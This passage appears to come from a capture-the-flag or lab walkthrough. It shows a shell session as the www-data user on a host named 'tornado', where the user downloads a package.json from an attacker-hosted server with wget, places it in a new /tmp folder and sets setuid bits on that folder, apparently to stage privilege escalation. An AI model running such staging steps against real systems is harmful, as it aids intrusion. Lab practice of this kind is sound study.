 cd /tmp
www-data@tornado:/tmp$ mkdir jin
mkdir jin
www-data@tornado:/tmp$ wget http://192.168.3.174:8001/package.json
wget http://192.168.3.174:8001/package.json
--2021-09-08 12:35:59--  http://192.168.3.174:8001/package.json
Connecting to 192.168.3.174:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 227 [application/json]
Saving to: 'package.json'
package.json        100%[===================>]     227  --.-KB/s    in 0s
2021-09-08 12:35:59 (35.6 MB/s) - 'package.json' saved [227/227]
www-data@tornado:/tmp$ mv package.json jin
mv package.json jin
www-data@tornado:/tmp$ chmod +s jin/
chmod +s jin/